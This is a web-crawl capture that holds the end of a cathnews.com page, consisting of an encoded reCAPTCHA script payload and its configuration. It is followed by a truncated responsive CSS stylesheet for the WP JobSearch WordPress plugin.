CtMOoTsKZwqDDjS/DvsOqwowXwq9Jc8Kgw4LCiMObw45aw6rDh8K8woLCgBLCkDvDqHTCq8KGwovDjxnCkMKqwo3DqsK8eV0Ew6Ilw45NQMOANj3DhcK5cRbDqMOsdlPCmBzCusOvCsO4Ing/wo3CqG5uw68mwpEDwpPCqg7ChcK1DsO+w7xLejMQKcOXdMKqJDXDtH9Tw7RAbGR0w4/Ct8KfPFHCoWbDpMKVD1bCpsOwaQhfLcK3w7/[base64]/D8KTEHITO8OuwrzCksKxTMOWwp8xUMOXw4Age1XDllzDiMKiwqF/BsKEw5EZKVx3woQ3IsOkO8OVw7ozaMK2LDIMwpDCo8OZwot1w4/DisKvLEvCsUzCgXAPB8KRw74jwofCmn8YQkofNFQiwqwgDFxNPcOdCE44LCDDl8KrP8Krw4PDi8Omw4bCjTB9bsOVwpTDtUhsBcO4w6UDP0TChilARHhpw6/DmsKxw5DCg2/DtixFIcK9RV44w5PDskZLw7fDulrCgCpowp7CggY/[base64]/DjFfCgBlDeMKVfsKRbzvCiWfDvsO1w6vCnMOLw44uPF3CvgMjwpJ1digFG8KDUkB1KGvCuRtcalVzT3hneEg5Pw/Cqj0KQ8KIw69Uw6rDp8OADsOnw6Mkw6d8QUnCnsOGwqlnFQnCtQZpwoDDpMK4DcOLwrpEBMKVwo/[base64]/w5TDvwNiwolESsK8BsOSO8K8wpANBHgsw6DDkcKqKcK6w5nCgcO8fVF+WsKKw5/Dj8OFw7XCvMKECV/Cr8O5wqnCtGvDlSTDnAc9eyXDiMOkwpcFHMKZw4dbFcOvWMORw4sbeGPCmy7CmkLDr0rChMODIjfDkFk3w7HDt2nCtcO1Xy1zwonCuMK4w7oZw78rDFpzLx9PNsOMw7hcwrNLw63Dh3M3w54lwqg6wrZXwqXDk8KnFsOBAkJ/BsKtw4ZSMcOCw5jDksK9w4ZkBsOrw5tLFnJ2UMOmamnCjsKdwrRqw7x0w7bDv8OPLsK/ch/DhcOnwrA+FsOOXChxSMKMWC8oPlVjJ8KbQH7CtTzCvjdXJV7CkWgQw7ZXwr4jwpDCk8KuwqvDpcKKY8KAFkXDpFfDlD8sIsKWeMO/VAk+wrTDpzB6ccKKw7VNwq03wpNhwrEMw5/DrcOSaMKyT8O2R1Q1wpIiw68xw7LDqV4FHSjDvENqYUQewqM5AC0ow5V2awnCrcKYTCQkSRYww7jCqzFIfsKmw7AJw5rCk8O5ExVxw67Dlzd4w5Y5GV/CrExrB8Opw71Bw5/Cn8KQf8OhFRDDh3JxwojCr8KIQ0UGw5rCtWYSw6jCiVjDqsKbwpMXO8Kvw7p1QcOgDi7Dqj9swqpKw5M5woTCoA3DiMKdCFTDoTTDqwzDvgTCm0x4wrAgQ3zDsX3CunoPMMKow5fDicOcBjnDmmJGw5bDr8OpwoVWO1/DpsKKY8OTKcOSwrF7QErCt8KqMCfDpMKwA3B7UcObw7fCrznCtcKhw7bCtCnDnxotw5vDusKxSsKXwqPCgMO9w6/Dv0TClyk0H8OdJmnCpUjDrEcsK8KIKA8jw7R3NDRZC8Oiwo7Dv8KYTsK6wpHDl0sZw64Awr7ClVPDncOAwpkowqvDtQ/[base64]/[base64]/wrwZYcO7DnvCisOIw70Kd8KGKcK6w5Udw6hFwqROw67CncKNSmbCgB/CusK9VcKSw7siwrLCqcOew43DsCPCt37DrBAeNsKQwrQWw4Q/w4NGWMOtdsOjwrfDocOeRDfCuWzDlMOBw47DsX3CocKWwql3wol/[base64]/[base64]/ClDxowoHCksONwo09w71pw6vCisK4wr4YDsK7PsOYf8Kww5fDhXAeSG4Pw7LChnEdw4HCtMOiw6o/AsOVw5AOw7/CqMOrw4VHwrxnawRRCsOUw5pFwoA4clvDi8OaF10QwqgONXnDiMO0w6h2J8Khw6nDqWolwr01w6/CoGHDm01Bw4zDvjMyCkZMDi1mAsKLwr5Ww585Z8Okw7EcwrtIITDDh8KLw4oaw6p7CsKow5DDnj0/[base64]/wopBwrY+T8Kqb8Oww6IGw5RYGh/Cjn3CkMK+SMOiTzYZwp46S8KtcBvChRwJRMOnFMOve8OTb8Oqw6zDusOYw7XCpMO/JsOXSsOLw5HCr0EMwrPDkRHDgsK7UWXDn0sJFMOtXMOgwqvCmCgQSMKmK8ORwqRwF8ObTj9wVSLCoxUPwpPDo8Kgw5lTwoQYZmtvHgzCi0DDosKgw5QlVjdSwrfDuQvDrF9OSTYEd8Ktw41EESJVBsOaw6/Do8OiSsKqw5VMA1klB8Ovw6cJI8K5wrLDpMKCHcOjAH9kwrXDkC3ClcOjMiXDtMOBVW4owrjDun/Du1/DkH0Swr9nwqssw5RPwqDCjBXCugjDrwBYw7U4w64Vw47Dg8KNw7TCncO/[base64]/CoMOawpYTw6jDlMOjw4TDh1YDw6/DusOyw4IkwpLCoA1hwqRYXMOvw6DDg8OGCSbDhsKzwoVISMKrfcOuwrTDh3bDpioowqnDvlhnw69TBMKAwoc0CcKsZcKBCBRewptgFMOVFsKOaMKNYcKeJcKUSgUQwr5Awp/DnsOjw7DCoMKfNcOmcsO/[base64]/Qx3DunHDkAvDnizCqxbCi8KdEcOsw4YDwoHDlkzDq8K9wqBywo3DhcORDmFrOMOiM8KmwrM1wqwNw7o8MG3DpwXDmMOQcCLCvMOiQVpNw51DZMKuw6Q1wo1NQmYuw5vDsTTDt2PDlcO3HMKAO0fDmy5BWcKAw6fCicOQwqzCnAUyJQfDoU/CscOmw4zDkjzCsyTDkMKDQmfCsGLDjwHDnD7DjnPDpcKHwqlHZ8K/ZGjCjXBoXybChMKDw4klwrcqe8OHwo5nw4PCssOaw4skwqnDisKAw7bCtUnDgQkCwpvDkjHCnSsAbx5tLWlewos/YcK+w6Uqw5FXw4fCtALCt3BNIARew5HDiMO/eQViwqbDtsKvw6TCi8OIIy/[base64]/[base64]/M8OSw4FwCsKIR8K0RcKvwpvCksKLwpYQE8Kgw7V0CT7CmQABPzHDkTFXacKvP8OwHBEKwotpw5DDt8KCZ8KsworDgsOpW8OvacOpfcK1wq3DnkPDoh0hSxEnwo7CtMKwLMO/[base64]/fhbCvmPCtWvDhSTCgy7CkTw4V8OzdcOgw5ImIRoQFMK0wqrCmREtUcKdw5RvD8KZFsOCwowDwo0mwowkwpbDtWzCh8OlY8KqMMOUAi3DmsKGwrQXIHTDmVZKw6BPw6vDpGpHwrEqQEVgN0LCiQ40OsKXKsKPw5d3dcOJw5TCssOiwpoIEwbCqMKSw7/Dj8KVUcK6GSA5NWMMwoErw54Dw4BSwrPCoh/CjsKNw50iwr12KcOPMkfCmi5QwqjCoMKhwovDiwDCollaUsOseMK6CMOIRcK4OXbCrggzORoWVW3DlVFywpzCicOMYcKjw7oqdMKWdcK8FcKjDWV8f2djERHDhkQhwoYvw6vCkVNaS8KNw6bCpsOHIcKGwo9HO29UB8OHwpfDgQ/DqT7ClsOuRk1Sw7gUwphxbsOsdS3CgMKNw5vCtxDClHRSw5jDiHzDox7CvT1nwr3Dn8OXwqAhw78qOsKANk7DqMKIOMOEw47DsBMZw5zDkMKTIGo+dMOHYTsuT8OAVUrDmcKQw7jCqGVILgszw5vCnMOpw5R3wpXDqkfCszRPw7jCvC9kwqUOUBF0bwHCo8Kzw5/CicKew5AzOg3CliZMwrljF8KHQ8OiwojCnCgPbRzCt2LDrWs5w783w6/DlD92aGljaMKow7pqwpNIwqAOw4XDoRTDuhTDgsK6wobDrVYPLMKUwp3Duw84YMOHw4vDs8Kxw5vDr2HCt2dJSsO5IcKnOMKtw7PDp8KACAR3wqPCr8OieXkPNMKROQvDvWcTwqZtX01KacOudUvDsELCkcK3OcOVQ1XCmVwpWcK1fcKPw4rCrnNDRMOhwpfCgMK1w7/DoxtYw7N+N8OOw70VHCPDnzVVBUIcw4NIwqQZfcOIFgpdKcKWb0TDk3AQZ8Oww5EBw5TClsKaTcKkw6/DgMK8wp8hQD3Do8KHwqbCijzCj1QDw5Aew4dSwqfDq2TCjMK4FcKXw6pCH8Ozd8O5wqFAKMKBw6YBw5LDusKfw4LCiXTCmVBoQcOpw4I3fgjDjcKpV8KDVsO0CDkDAwzCvsOSbGEdfsO0FcOVw4RsbnfDuEtOOSpMw5hFw5h5BMKxVcOCwqvDtR/CoAF8AHrDvDTCuMK2H8OtYh0Ew68CfybCh2tqwpo8w4HDg8KyE2bCo0rDocKrRsKVS8Oww75qUsO0P8OyR2/CuXRdcMO2w4zCsWgrwpbDjsOqS8OrS8KaISxFw7lrwr51w7NafTVBWRPCpC7CnsK3PxcBw7rCicOCwpbDgB5ww4YYwqPDjijCjCUWwqvDv8OmLsOnZ8Kzw5I1VMKvwpsNw6DCnMKOakc7QcOVBsKEw6HDtyY2w487wpnCi0/[base64]/w5J9ZEnClBYLwpQWLALCm8Kewq7Dg8K2wqrDsTUew5/DrsOHKsO0w7FnwrcUDcKtwotUHMO2w5/[base64]/CrGFhWMO/IMK4wo3Dl8K/[base64]/DpE7CmMK7w54jTynDvDPCmXNbw5IXesK2HsOtwp1JDFQXU8KRwop6J8OtRjvDonrDrwMIUikYPMOiwpdlU8Kzwqdrwo10w7fCikNswp59czHDqcOpScO+DFHDvzxHJEjDs0rCqMOoC8OfFDgJFG7DtcOjwovCsgrCsQMcwr/[base64]/CnDpUwq/Dh8OTAcODf8OQFifDkmrClsO4SsOUwpd5worCqMKVwpPDmhQ0R8O6NkXCp1rCilnCiEjDmHY7wostAcK/w7DCncK1woMXPxTCim1FaHrDpcOIIMKUaD8dw41RccK5fcORwpnCuMOPJDXCkMKvwpPDuQRLwp/Cn8KdCsOOXcKfBTbCq8Kua8OnLlcawr4ow6jCpcOZfsOMH8KYwoHDvD7CgV47w7bDsDPDmQU5wrXCiA4mw7h1Q3M/wqUYw5tdXXHDuSrDocKQw53Cu2HDq8O6NcOlXm1uF8OVBsOgwrjDjVLCusOPHsKCIj/DmcKZwrrDtMKPIDjCoMOdUMK+wpNDwrbDt8OtwofCi8OASyjCrHbCi8KOw5BFwpzCrMKBYisXLFBUwqvCjRxabQTCgUBPwrfCscK4w7g/[base64]/[base64]/[base64]/DqUUSwoLDsD9cwo7CkBkGScOdGUpqFMKJXMKSLhTDqsKxMsOMwo7DssKyNwpBwox7bDFew6Zaw7jCp8O1w4LDqgDCucKuw6d4T8OSahrDhsKUQ3ljw6XCuEjCpMOqA8KTcAZqMSfCo8Kaw6HDpGrCtQ7DlcOYwpAwO8OrwprCmBnCl3kew78wP8Oyw4HDpMKhw7/CgsK8ZBDDlsKfHTLCoQZuH8Khw6EjLXhdPBJiw4Nsw545amITw6HDusK9RmrCtzo8V8OSTQPDnsOyc8O1w59wEGPCqMKHYQzCsMKqCWthd8OgNsKkGMKqw7fCmMOTw7FTcsKXGsOsw4heLFXDjMKSLGrClj0Mwpo9w65IOFLCmGVSwosVdj/DpjvChsOuwqUDw61ACcK5VcKMdMOrTMOxw4LDrMOHw7HCuXs9w79wdW1iXVQEH8KcHMKfAcKtBcOmfgZdwogOwo/[base64]/a8OGwpXCksOsBMKZHlgjajMSQsOZZMKfwoMmBkfCn8KpwoY8L38Mw5AWDBbClk/CikIdw4zChcKtCjPDlhANAMKyO8Odw7jCiRM1wpxZw7PClhV8FcOIwrPCg8OzwrPCscKjwpdRPMKuwqM5wobDlD5gdVN4J8KNwo/[base64]/DmDhPwqDDo1I+w7sAw4bCrsO6KS3Dg8OLwph2wrfCnE0tWAnCsk/Ds8K3w5PCh8OlDMKpw5A2R8OZw47CoMKvXQnDgA7CqnBcw4jDuBzCusO8HStJf1nCnMOkQ8KiUC3CsBfCmsOOwrMLw7jCrSjDnkYuw6/DhknChSzDnMOvc8KNwpLDslkJAE3Dp2hbIcOmZcOsd2QtDk3DvhA4cnzDkBsGw4QtwpTCj8OYNMOrwoLCm8KAwo/CllwtNMKKSjTCmT4Lw7DCvcKUSEsbbMKPwpItw44LVwrDqsKzDMK4b07DvB/DnMKd\x22],null,[\x22conf\x22,null,\x226Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PB+tmnffGUrzOfgRD9B7agdtRU3ffGvi4Oc6knwJoYc\\u003d\x22,0,0,null,1,1768473170636,0,0,[129,246,196],null,[129],\x22RC-ZTECF-oUzjSIFw\x22,null,null,null,null,null,\x220dAFcWeA6cI51DSkVqVR8_30SICStFXuZBG9oOFxPORL98eMk0oWkneEyjtgv0XtGnY9VB8hRyBEdckU7V4jH9twn2iLM5Nuv3ig\x22,1768555970692]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin-responsive.css?ver=2.8.8
body_size: 3766
content:
/*	Media 768Px Start */
@media (min-width: 768px) and (max-width: 990px) {
	.jobsearch-plugin-default-container { width: 100%; padding: 0px 15px; }
	.jobsearch-column-3.jobsearch-typo-wrap,.jobsearch-column-9.jobsearch-typo-wrap,.jobsearch-column-8.jobsearch-typo-wrap,.jobsearch-column-4.jobsearch-typo-wrap { width: 100%; }
	.jobsearch-filter-responsive-wrap,.jobsearch-main-content .widget { width: 50%; padding: 0px 5px; margin-right: -4px; float: none; display: inline-block; vertical-align: top; }
	.wp-jobsearch-employer-content,.wp-jobsearch-job-content,.wp-jobsearch-candidate-content { margin-top: 20px; }
	.jobsearch-modal .modal-content-area { padding-right: 10px; padding-left: 10px; }
	.jobsearch-candidate-savedjobs table { width: 770px; } .jobsearch-candidate-savedjobs { overflow: scroll; }
	.jobsearch-applied-jobs-text .jobsearch-savedjobs-links { float: left; margin-top: 12px; }
	.jobsearch-managejobs-list,.jobsearch-employer-transactions,.jobsearch-employer-packages { width: 770px; }
	.jobsearch-jobs-list-holder,.jobsearch-transactions-list-holder,.jobsearch-packages-list-holder { float: left; width: 100%; overflow: scroll; }
	.jobsearch-applicants-graph svg,.jobsearch-applicants-graph { width: 100%; }
	/* NewSearch */
	.jobsearch-search-container .jobsearch-banner-search ul li { float: left; width: 50%; flex-basis: auto !important; }
	.jobsearch-search-container .jobsearch-banner-search ul li:last-child { max-width: 100% !important; width: 100% !important; }
	.jobsearch-search-container .jobsearch-select-style select { border-top: none; }
	.jobsearch-search-container ul li:nth-child(2) .jobsearch-select-style select { border-top: 1px solid #f2f2f2; }
	.jobsearch-search-container ul li:nth-child(3) .jobsearch-select-style select { border-left: 1px solid #f2f2f2; }
	.jobsearch-banner-search.search-cat-off ul li { width: 45%; } .jobsearch-banner-search.search-cat-off ul li:last-child { width: 10%; }
	/* NewSearch */
	.jobsearch-modal .modal-box-area { margin-left: 0px; }
	/* DetailPages */
	.careerfy-main-content aside.careerfy-column-4,.careerfy-main-content div.careerfy-column-8,.careerfy-main-content .careerfy-column-4 { width: 100%; }
	.careerfy-main-content .cv-packages-section .careerfy-column-4 { width: 50%; }
	.careerfy-main-content .widget.careerfy-candidatedetail-services { padding-top: 15px; }
	.careerfy-jobdetail-four-list figure ~ .careerfy-jobdetail-four-list-text { margin-left: 0px !important; float: left; width: 100%; }
	.careerfy-employer-detail2-tablink ul li { padding: 0px 11px; }
	.careerfy-employerfour-list figure img ~ figcaption { margin-left: 0px !important; float: left; width: 100%; }
	.careerfy-main-section .candidate-detail-two-thumb { margin-top: 0px; }
	.careerfy-candidate-detail-four-subheader figure { width: 65%; }
	.instastcky-aplybtn-con { display: block; }
	.jobsearch-onlyonelog-form .jobsearch-login-box { width: 70%; }
	.jobsearch-quick-apply-box-left, .jobsearch-quick-apply-box-right { float: left; width: 100%; }
	.applyquest-option-itm .applyquest-optionstr,.applyquest-opts-btnsec { width: 100%; }
	.applyquest-options-main .chekunchk-opt-box { margin-left: 0px; } .applyquest-opts-btnsec { margin-top: 10px; }
	.select-appsjob-con,.filtr-mnth-btns-sec { grid-template-columns: 1fr; grid-auto-flow: unset; }
	.filtr-mnth-btns-sec a.button { margin-bottom: 10px;  }
	.allapps-monthemp-filtrmain,.overall-appcreds-con { padding-top: 20px; padding-bottom: 20px; width: 100%; }
	body #jobsearch-chat-container .jobsearch-user-chat-content { width: 62%;  }

}

/* Media 420Px Start */
@media (max-width: 767px) {
	.jobsearch-joblisting-classic-wrap,.jobsearch-joblisting-classic-wrap .jobsearch-table-row,.jobsearch-joblisting-classic .jobsearch-joblisting-text { flex-wrap: wrap; }
	body .jobsearch-plugin-default-container { width: 100% !important; padding: 0px 15px; }
	.jobsearch-column-3.jobsearch-typo-wrap { padding: 0px 15px; }
	.jobsearch-column-3.jobsearch-typo-wrap,.jobsearch-column-9.jobsearch-typo-wrap,.jobsearch-column-8.jobsearch-typo-wrap,.jobsearch-column-4.jobsearch-typo-wrap,.jobsearch-column-10,.jobsearch-column-2 { width: 100%; }
	.jobsearch-column-4 { width: 50%; }
	.jobsearch-filter-responsive-wrap,.jobsearch-main-content .widget { width: 50%; padding: 0px 5px; margin-right: -4px; float: none; display: inline-block; vertical-align: top; }
	.wp-jobsearch-employer-content,.wp-jobsearch-job-content,.wp-jobsearch-candidate-content { margin-top: 20px; }
	.jobsearch-employer .jobsearch-table-cell:first-child { width: 20%; }
	.jobsearch-employer .jobsearch-table-cell:nth-child(3) { display: none; }
	.jobsearch-job-userlist,.jobsearch-candidate-default-btn { float: left; } .jobsearch-jobdetail-joblisting .jobsearch-job-userlist { float: right; }
	.jobsearch-candidate-default-left { width: 100%; }
	.jobsearch-filterable ul li:first-child { padding-left: 0px; }
	.jobsearch-list-option h2 { line-height: 1.4; }
	.jobsearch-candidate-default-text ul li { margin-bottom: 8px; }
	.jobsearch-jobdetail-options li,.jobsearch-jobdetail-options li:first-child { font-size: 13px; } .jobsearch-jobdetail-list figcaption h2 { font-size: 24px; } .jobsearch-jobdetail-media { margin-left: 0px; }
	.jobsearch-modal .modal-content-area { padding-right: 10px; padding-left: 10px; }
	.jobsearch-user-form ul li { width: 50%; } .jobsearch-user-form ul li.jobsearch-user-form-coltwo-full { width: 100%; flex-wrap: wrap; }
	ul.jobsearch-login-media {display: flex;justify-content: center;}
	.jobsearch-login-media li a { text-indent: -9999px; max-height: 50px; } .jobsearch-login-media li a i { text-indent: 0px; margin-right:0px; } .jobsearch-login-media { margin: 0px -5px; } .jobsearch-login-media li { width: 60px; padding: 0px 5px; }
	.jobsearch-login-media li i { border: none; width: 100%; } .jobsearch-modal .modal-box-area { margin: 0px 0px 0px 0px; margin-bottom: 60px !important; width: 100%; padding: 30px 20px 30px 20px; display: inline-block; position: static !important; }
	.jobsearch-modal .modal-content-area { margin-top: 40px; }
	.jobsearch-user-form-info { width: 64%; } .jobsearch-user-form input[type="submit"] { font-size: 15px; } .jobsearch-jobdetail-media li { margin-right: 6px; }
	.jobsearch_apply_job ul li a { text-indent: -9999px; } .jobsearch_apply_job ul li a i { text-indent: 0px; float: left; width: 100%; }
	.jobsearch-form.jobsearch-login-registration-form { margin: 0px; } .jobsearch-login-box { padding: 30px 30px 20px 30px; }
	.jobsearch-login-box form ul li { text-align: center; } .jobsearch-login-box form ul li ul li { text-align: left: 0; } .jobsearch-login-box form a,.jobsearch-login-box form .jobsearch-login-submit-btn { float: none; display: inline-block; }
	.login-reg-errors .alert-danger,.registration-errors .alert-danger { font-size: 15px; } .jobsearch-login-box form a { margin-bottom: 12px; margin-top: 0px; }
	.jobsearch-login-with a { text-indent: -9999px; } .jobsearch-login-with a i { text-indent: 0px; width: 100%; } .jobsearch-login-box form .jobsearch-reset-password-submit-btn { padding: 8px 20px 6px 20px; }
	.jobsearch-radio-checkbox { width: 100%; margin-bottom: 10px; } .jobsearch-company-gallery ul li { width: 50%; } .jobsearch-add-popup { margin-top: 10%; }
	.jobsearch-candidate-savedjobs table { width: 770px; } .jobsearch-candidate-savedjobs { overflow: scroll; }
	.jobsearch-applied-jobs-text .jobsearch-savedjobs-links { float: left; margin-top: 12px; } .jobsearch-applied-jobs-text ul li { margin-bottom: 8px; }
	.jobsearch-managejobs-list,.jobsearch-employer-transactions,.jobsearch-employer-packages { width: 770px; } .jobsearch-jobs-list-holder,.jobsearch-transactions-list-holder,.jobsearch-packages-list-holder { float: left; width: 100%; overflow: scroll; }
	.jobsearch-employer-resumes > ul > li { width: 100%; }
	.jobsearch-employer-jobnav ul li:before,.jobsearch-employer-jobnav ul li.active ~ li:nth-child(2):after { display: none; } .jobsearch-employer-jobnav ul li a { padding: 0px 20px; }
	.jobsearch-subheader-form .jobsearch-banner-search ul li { width: 50%; }
	.jobsearch-stats-list ul li { min-width: 48%; }
	.jobsearch-stats-list ul { flex-flow: row wrap !important; }
	.jobsearch-applicants-graph svg,.jobsearch-applicants-graph { width: 100%; }
	.jobsearch-candidate-default figure ~ .jobsearch-candidate-default-text { justify-content: center; width: 100%; }
	.jobsearch-alert-in-content .alerts-fields ul li { width: 100% !important; } .jobsearch-alert-in-content .jobsearch-checkbox li { margin-bottom: 7px; }
	.complet-percent,.minimum-percent { width: 100%; } .minimum-percent { border-left: none;  padding-top: 5px; padding-left: 0px;} .percent-num { margin-bottom: 15px; }
	.jobsearch-filterable h2 { margin-bottom: 20px; }
	.search-full-element { z-index: 99 !important; }
	.jobsearch-banner-search.search-cat-off ul li { width: 45%; } .jobsearch-banner-search.search-cat-off ul li:last-child { width: 10%; }
	.jobsearch-jobdetail-view { display: inline-block; line-height: 1; padding: 3px 9px; }
	.jobsearch-banner-search .jobsearch_searchloc_div input[type="text"],
	.jobsearch-banner-search .selectize-control.single .selectize-input { border-left: 1px solid #f2f2f2; }
	/* NewSearch */
	.jobsearch-search-container .jobsearch-banner-search ul li { float: left; width: 50%; flex-basis: auto !important; }
	.jobsearch-search-container .jobsearch-banner-search ul li:last-child { max-width: 100% !important; width: 100% !important; }
	.jobsearch-search-container .jobsearch-select-style select { border-top: none; }
	.jobsearch-search-container ul li:nth-child(2) .jobsearch-select-style select { border-top: 1px solid #f2f2f2; }
	.jobsearch-search-container ul li:nth-child(3) .jobsearch-select-style select { border-left: 1px solid #f2f2f2; }
	.jobsearch-search-container .jobsearch-banner-search { padding: 0px; }
	.jobsearch-column-9 .careerfy-job-grid ul li {  width: 50%; }
	/* NewSearch */
	.jobsearch-advance-search-holdr .jobsearch-banner-search ul li.adv-srch-toggler,.jobsearch-advance-search-holdr .jobsearch-banner-search > ul > li:last-child { width: 100% !important; }
	.adv-srch-toggler a { margin: 0px 0px 10px 0px; }
	/* DetailPages */
	.careerfy-main-content aside.careerfy-column-4,.careerfy-main-content div.careerfy-column-8,.careerfy-main-content .careerfy-column-4 { width: 100%; }
	.careerfy-jobdetail-services ul li.careerfy-column-4 { width: 50%; }
	.careerfy-main-content .widget.widget_application_apply { padding-top: 20px; padding-bottom: 20px; }
	.careerfy-main-content .careerfy-joblisting-media ~ .careerfy-joblisting-text { width: 100%; }
	.careerfy-header-one .careerfy-user-section ul { left: auto; right: 0px; }
	.careerfy-main-content .widget.careerfy-candidatedetail-services { padding-top: 15px; }
	.careerfy-list-option ul li { margin-bottom: 10px; }
	.careerfy-jobdetail-four-list figure ~ .careerfy-jobdetail-four-list-text { margin-left: 0px !important; float: left; width: 100%; }
	.careerfy-jobdetail-four-list figure { width: 100% !important; }
	.jobsearch-candidate-grid > ul > li { width: 50%; }
	.careerfy-candidate-grid2  > ul > li { width: 50%; }
	.careerfy-employer-subheader-three figure img { margin-top: -30px; }
	.careerfy-employerfour-list figure img ~ figcaption { margin-left: 0px !important; float: left; width: 100%; }
	.careerfy-employerfour-top-section .careerfy-column-4,.careerfy-employerfour-top-section .careerfy-column-8,.careerfy-employerfour-list .careerfy-column-8 { width: 100%; }
	.careerfy-employerfour-map { margin-top: 0px !important; }
	.careerfy-main-section .candidate-detail-two-thumb { margin-top: 0px; }
	.careerfy-column-4.circle-pie-list { width: 100%; }
	.careerfy-candidate-detail-four-subheader figure img ~ figcaption { margin-left: 0px !important; float: left; width: 100%; }
	.careerfy-main-section .candidate-detail4-timeline-thumb ~ .candidate-detail4-timeline-text { padding-left: 155px; }
	.careerfy-main-section .candidate-detail4-timeline-thumb { width: 20%; }
	.phon-num-fieldcon .contry-info-con { display: none; }
	.intl-tel-input.allow-dropdown input[type="tel"] { padding-left: 60px; }
	.instastcky-aplybtn-con { display: block; }
	#JobSearchNonuserApplyModal .modal-box-area { margin-top: 0px; }
	.jobsearch-banner-search .adv-search-options ul li, .jobsearch-banner-search .adv-search-options ul li:last-child { width: 50% !important; }
	.jobsearch-onlyonelog-form .jobsearch-login-box { width: 100%; }
	.jobsearch-banner-search ul li.jobsearch-banner-submit,.jobsearch-banner-search ul li { z-index: auto !important; }
	.jobsearch-top-searchbar .jobsearch-subheader-form .jobsearch-banner-search ul li,.jobsearch-top-searchbar .jobsearch-subheader-form .jobsearch-banner-search ul li.jobsearch-banner-submit i { z-index: inherit !important; }
	.jobsearch-top-searchbar .jobsearch-subheader-form .jobsearch-banner-search input[type="submit"] { z-index: 5; }
	.jobsearch-banner-search input[type="submit"],.allapps-selctcounts-holdr,.overall-appcreds-con { width: 100%; }
	.overall-appcreds-con ul li { width: 50%; float: left; }
	.jobsearch-quick-apply-box-left, .jobsearch-quick-apply-box-right { float: left; width: 100%; }
	.jobsearch-quick-apply-box { width: 100%; }
	.jobsearch-candidate-default-wrap,.jobsearch-candidate-default-text,.jobsearch-candidate-default-text ul { flex-wrap: wrap;  }
	.jobsearch-candidate-default-wrap,.jobsearch-candidate-default-text ul {justify-content: center;text-align: center;}
	.jobsearch-candidate-default-text ul li:last-child {flex: none;}
	.jobsearch-candidate-default-text .jobsearch-candidate-default-left { flex: auto; }
	.jobsearch-candidate-default-text .jobsearch-candidate-default-left,.jobsearch-candidate-default figure { margin-bottom: 15px;  }
	.jobsearch-candidate-default-text ul li:before { display: none;  }

	.applyquest-option-itm .applyquest-optionstr,.applyquest-opts-btnsec,.quest-typecon-ritesec { width: 100%; }
	.applyquest-options-main .chekunchk-opt-box { margin-left: 0px; } .applyquest-opts-btnsec { margin-top: 10px; }
	figure.jobsearch-jobdetail-list { flex-wrap: wrap; }
	.select-appsjob-con,.filtr-mnth-btns-sec { grid-template-columns: 1fr; grid-auto-flow: unset; }
	.filtr-mnth-btns-sec a.button { margin-bottom: 10px;  }
	.allapps-monthemp-filtrmain,.overall-appcreds-con { padding-top: 20px; padding-bottom: 20px; width: 100%; }

	body #jobsearch-chat-container aside { width: 100%; min-height: auto; max-height: inherit; }
	body .jobsearch-chat-user-list { height: 200px; }
	body #jobsearch-chat-container .jobsearch-user-chat-content { width: 100%; margin-top: 20px; border-left: 1px solid #efefef; min-height: 600px;
    max-height: 300px; }
    body #jobsearch-chat-container .jobsearch-chat-messages-list { height: 500px;  }
    body .jobsearch-chat-share-file-wrapper { background: #fff; width: 100%; float: left; padding: 10px 10px; position: static; }
    .jobsearch-chat-messages-list p:before,.jobsearch-chat-messages-list p:after {display: none;  }
    body .jobsearch-user-chat-content .jobsearch-chat-form-wrapper textarea { padding-right: 70px;  }
    .jobsearch-desktop-dashmenu { display: none;  }
    .jobsearch-dashbord-menubtn { display: flex; }
    .jobsearch-login-media li a[data-original-title="google"] .jobsearch-google-svg { text-indent: 0px; width: 100%; }
    .cr-boundary { width: 100% !important; height: 250px !important; }
    .jobsearch-banner-search ul {flex-wrap: wrap;} .jobsearch-banner-search ul li,.jobsearch-banner-search ul li.jobsearch-banner-submit {flex: 50%;}

    .applied-jobs-sort { flex-wrap: wrap; padding: 10px; }
    .jobsearch-applied-jobs-wrap,.jobsearch-applied-jobs-text,.careerfy-joblisting-plain figure ~ .careerfy-joblisting-plain-text {flex-wrap: wrap;}
    .jobsearch-applied-jobs-text .jobsearch-applied-job-btns { flex: auto; }
    .jobsearch-applied-jobs-text .jobsearch-user-email { display:flex; width:100%; margin-bottom:5px; }
    .jobsearch-applied-jobs-text ul,.jobsearch-applied-jobs-text .jobsearch-user-email,
    .jobsearch-applied-jobs-wrap,.jobsearch-applied-jobs-text,.jobsearch-applied-jobs-text .jobsearch-applied-job-btns ul { justify-content: center; text-align: center;  }
    .jobsearch-applied-jobs-text h2 small,.jobsearch-pst-title a { width:100%;display: block; margin: 5px 0px;  }
    .jobsearch-applied-jobs-text ul { gap: 0px; } .jobsearch-applied-jobs-text .jobsearch-applied-job-btns ul { gap: 5px;  }
    .jobsearch-joblisting-classic-wrap,.jobsearch-joblisting-classic .jobsearch-job-userlist { justify-content:center; text-align:center; width: 100%; }
    .jobsearch-joblisting-classic .jobsearch-table-cell { width:100%; }
    .careerfy-joblisting-plain .careerfy-joblisting-plain-right {flex-basis: 100%;}
    .jobsearch-list-option,.jobsearch-list-option ul,.jobsearch-list-option ul li {justify-content: center;align-items: flex-start;}
    .jobsearch-list-option{gap:10px;} .jobsearch-list-option ul {gap: 10px} .jobsearch-list-option ul li,.jobsearch-job .jobsearch-custom-field li {padding: 0px;}

	
}

/* Media 300Px Start */
@media (max-width: 480px) {
